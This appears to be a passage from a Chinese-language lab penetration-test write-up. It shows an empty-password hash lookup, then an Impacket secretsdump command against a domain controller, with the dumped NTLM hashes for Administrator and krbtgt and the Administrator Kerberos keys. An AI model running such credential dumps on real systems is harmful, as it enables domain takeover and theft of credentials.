 密文: 31d6cfe0d16ae931b73c59d7e0c089c0
类型: 自动 [帮助]
查询 加密
查询结果:
[空密码]/[Empty String]
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Python3\Scripts>python3 secretsdump.py test1.com/WIN-TSFNUKNLOPJ$@172.16.1.110
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:68faaeedea6e05549453d18b03c6a8d2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a0bb4e2ca50acc19fb3560d51c9ceb31:::
WIN-TSFNUKNLOPJ$:1009:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c4abd041286cc4f4aa18ffbc36d39e3ebc7cbde9b35b1b9f5bcb71f4eba23848
Administrator:aes128-cts-hmac-sha1-96:d37049bb5b2b98698d0d4010066ceacd